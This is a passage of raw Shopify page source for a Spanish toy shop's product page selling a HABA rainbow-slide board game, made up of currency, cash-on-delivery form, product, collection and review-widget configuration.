(PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
      <!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
    <script defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/COUNTRIES-ES.js"></script>
  
<!-- END app snippet -->
<link rel="preload" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" as="style">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css" media="print" onload="this.media='all'">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/discount.svg">
<link rel="preload" as="image" href="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/loading.svg">
<script type="application/javascript">
  var ES_ASSETS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/";
  
  var EASYSELL_CONFIG = {"active":1,"fields":[{"size":"18","type":"title","style":{"color":"#e67a99","fontSize":"18","textAlign":"left","fontWeight":"900"},"title":"PAGO CONTRAREEMBOLSO","value":"header","weight":"600","alignment":"center"},{"type":"cart_content","label":"Cart content","value":"cart_content"},{"type":"order_summary","label":"Order summary","value":"order_summary","labels":{"total":"Total","discount":"Descuento","shipping":"Envío","subtotal":"Subtotal"}},{"type":"shipping_options","label":"Shipping options","value":"shipping_options","labels":{"free":"Gratis","shipping_options":"Opciones de envío"},"hideShippingOptionsIfSingle":true},{"icon":"bi-person-circle","type":"text","error":null,"label":"Last Name","title":"Nombre completo","value":"last_name","required":true,"enableIcon":true,"placeholder":"Nombre completo"},{"icon":"bi-telephone-fill","type":"text","error":null,"label":"Phone","title":"Teléfono","value":"phone","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Teléfono"},{"icon":"bi-envelope-fill","type":"text","error":null,"label":"Correo electrónico","title":"Correo electrónico","value":"email","prefix":null,"required":true,"enableIcon":true,"placeholder":"Correo electrónico"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Address","title":"Dirección","value":"address","required":true,"enableIcon":true,"placeholder":"Dirección"},{"icon":"bi-hash","type":"text","error":null,"label":"Postal code","title":"Codígo Postal","value":"zip","required":true,"enableIcon":true,"onlyDigits":true,"placeholder":"Codígo Postal"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"Province (State)","title":"Provincia","value":"province","required":true,"enableIcon":true,"placeholder":"Provincia","prepopulate":true,"removeOptions":true,"optionsToRemove":"Las Palmas\nSanta Cruz de Tenerife\nIlles Balears\nIslas Baleares\nCeuta\nMelilla"},{"icon":"bi-geo-alt-fill","type":"text","error":null,"label":"City","title":"Ciudad","value":"city","required":true,"enableIcon":true,"placeholder":"Ciudad","prepopulate":false},{"type":"text","error":null,"label":"Código de descuento","title":"Código de descuento","value":"discount","prefix":null,"required":false,"enableIcon":false,"placeholder":"Código de descuento","applyButtonText":"Aplicar"},{"type":"checkbox","error":null,"label":null,"title":null,"value":"buyer_accepts_marketing","options":["¡Suscríbete para mantenerte actualizado con nuevos productos y ofertas!"],"required":false,"hideLabel":true},{"type":"button","color":"#ffffff","style":{"color":"#ffffff","fontSize":16,"background":"#e67a99","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":0,"boxShadowOpacity":0},"title":"COMPRAR CONTRAREEMBOLSO- {total}","value":"cta","animation":"none","backgroundColor":"#000000"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"collections","active":false,"pixels":[{"type":"fbq","value":"3623080367757045"}],"sticky":false,"hidebuy":true,"cpbStyle":{"color":"#080808","fontSize":15,"animation":"none","background":"#ECEAEA","borderColor":"#EB88A5","borderStyle":"solid","borderWidth":0,"borderRadius":26,"boxShadowOpacity":0},"cpb_icon":"cart-fill","cpb_text":"Paga al recibir tu pedido","endpoint":null,"hide_atc":false,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","placement":"product","redirects":"default","apply_type":"blacklist","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"cod_gateway":true,"collections":[{"id":"gid://shopify/Collection/629345648972"},{"id":"gid://shopify/Collection/600614437196"},{"id":"gid://shopify/Collection/626292326732"},{"id":"gid://shopify/Collection/600975802700"},{"id":"gid://shopify/Collection/604347302220"},{"id":"gid://shopify/Collection/600975737164"},{"id":"gid://shopify/Collection/612423008588"},{"id":"gid://shopify/Collection/600975835468"},{"id":"gid://shopify/Collection/626291147084"},{"id":"gid://shopify/Collection/607197757772"},{"id":"gid://shopify/Collection/607197725004"},{"id":"gid://shopify/Collection/600619254092"},{"id":"gid://shopify/Collection/606192042316"},{"id":"gid://shopify/Collection/600614601036"}],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"pincodesType":"whitelist","redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["ES"],"hide_checkout":false,"thankyou_text":"<h3>🎉  Su pedido ha sido realizado con éxito 🎉 🎉</h3>\r\n<h4>🎉  Gracias por comprar con nosotras 🎉</h4>","excluded_pages":["index","drawer","collection","search"],"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"cygt2omeygctjjbiuklyj","name":"CONTRAREEMBOLSO","type":null,"price":"6.50","condition":null,"provinces":["Albacete","Alicante","Almeria","Araba","Asturias","Ávila","Badajoz","Barcelona","Bizkaia","Burgos","Caceres","Cádiz","Cantabria","Castellón","Ciudad Real","Córdoba","Cuenca","Gipuzkoa","Girona","Granada","Guadalajara","Huelva","Huesca","Jaén","La Rioja","Léon","Lleida","Lugo","Madrid","Málaga","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Zamora","Zaragoza","A Coruña"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","disable_abandoned":true,"include_client_ip":false,"order_tag_enabled":true,"restrict_pincodes":false,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Lo sentimos, no se te permite realizar más pedidos, por favor intenta más tarde","send_fulfillment_receipt":false},"shop":"manodesantaoficial.myshopify.com"};
  
  
  
    
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.css";
    var ES_CURRENT_PAGE = "product"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = '€{{amount_with_comma_separator}} EUR';
    
    var ES_CURRENCY = "EUR";
    
    
    var ES_INITIAL_PRODUCT = {"id":8367161442636,"title":"Tobogán Arcoiris Haba","handle":"tobogan-arcoiris-haba","description":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e","published_at":"2023-04-15T12:37:41+02:00","created_at":"2023-04-15T12:37:41+02:00","vendor":"HABA","type":"Juguetes","tags":["40","Desde 2 años","Desde 3 años","Editar","Estrategia","Habilidad","Juegos de Mesa","Juguetes por tipo de juego"],"price":2290,"price_min":2290,"price_max":2290,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46511245263180,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SKU 6093","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tobogán Arcoiris Haba","public_title":null,"options":["Default Title"],"price":2290,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"4010168238999","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","options":["Title"],"media":[{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346231628,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018","width":810},{"alt":"Tobogán Arcoiris Haba - manodesantaoficial","id":41707346264396,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2\u003eTobogán Arcoiris Haba\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cbr\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCaracterísticas\u003c\/h3\u003e\n\u003cul\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada a partir de 2 años\u003c\/li\u003e\n\u003cli\u003eContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\u003c\/li\u003e\n\u003cli\u003eMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":666278691148,"handle":"black-friday-1","title":"Black Friday","updated_at":"2026-01-14T13:15:42+01:00","body_html":"","published_at":"2025-11-25T09:43:30+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"not_equals","condition":"Bolsas de Cumple"},{"column":"tag","relation":"not_equals","condition":"Bebé"},{"column":"tag","relation":"not_equals","condition":"Infantiles"},{"column":"tag","relation":"not_equals","condition":"Libro"},{"column":"tag","relation":"not_equals","condition":"tarjetas regalo"},{"column":"tag","relation":"not_equals","condition":"doll"}],"published_scope":"global"},{"id":600625971532,"handle":"desde-2-anos","title":"Desde 2 años","updated_at":"2026-01-14T13:15:42+01:00","body_html":"\u003cp\u003eExplora nuestra colección \"Desde 2 años\" en Mano de Santa, especialmente diseñada para niños en esta emocionante etapa de crecimiento y descubrimiento.\u003c\/p\u003e","published_at":"2023-04-20T14:00:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 2 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:35+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-2-anos-manodesantaoficial.jpg?v=1747134576"}},{"id":600626037068,"handle":"desde-3-anos","title":"Desde 3 años","updated_at":"2026-01-14T13:15:42+01:00","body_html":"","published_at":"2023-04-20T14:01:10+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 3 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:38+02:00","alt":"Desde 3 años - manodesantaoficial","width":1080,"height":1080,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-3-anos-manodesantaoficial.jpg?v=1747134579"}},{"id":625951572300,"handle":"estrategia","title":"Estrategia","updated_at":"2026-01-08T13:18:05+01:00","body_html":"","published_at":"2024-07-17T11:20:47+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Estrategia"}],"published_scope":"global","image":{"created_at":"2025-05-21T13:22:27+02:00","alt":"Estrategia - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/estrategia-manodesantaoficial_f04f68c6-6090-47c4-a05b-35cdee3d8573.jpg?v=1747826547"}},{"id":625952162124,"handle":"habilidad-motriz","title":"Habilidad Motriz","updated_at":"2026-01-06T13:14:37+01:00","body_html":"","published_at":"2024-07-17T11:36:03+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Habilidad"}],"published_scope":"global"},{"id":600627151180,"handle":"juegos-de-mesa","title":"Juegos de Mesa","updated_at":"2026-01-13T13:15:54+01:00","body_html":"","published_at":"2023-04-20T14:19:48+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juegos de Mesa"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:55+02:00","alt":"Juegos de Mesa - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juegos-de-mesa-manodesantaoficial.jpg?v=1747134596"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-14T13:15:42+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":613244797260,"handle":"menos-de-39-99","title":"Menos de 39,99 Euros","updated_at":"2026-01-14T13:15:42+01:00","body_html":"","published_at":"2023-12-06T12:57:59+01:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"40"}],"published_scope":"global"},{"id":608265994572,"handle":"otono","title":"Otoño","updated_at":"2026-01-14T13:15:42+01:00","body_html":"","published_at":"2023-09-12T14:08:26+02:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Paraguas"},{"column":"tag","relation":"equals","condition":"Chubasqueros"},{"column":"tag","relation":"equals","condition":"Juegos de Mesa"},{"column":"tag","relation":"equals","condition":"Manualidades"}],"published_scope":"global"},{"id":600626889036,"handle":"tipos-de-juego","title":"Tipos de juego","updated_at":"2026-01-14T13:15:42+01:00","body_html":"","published_at":"2023-04-20T14:18:15+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por tipo de juego"},{"column":"tag","relation":"equals","condition":"Marionetas"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:42+02:00","alt":"colección tipo de juego ","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tipos-de-juego-manodesantaoficial_42e82fcd-9555-4da7-beab-5af948ae4786.jpg?v=1747134584"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bb273-95b4-7a2b-aa07-1e92e5942f14/easysell-420/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">






<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por 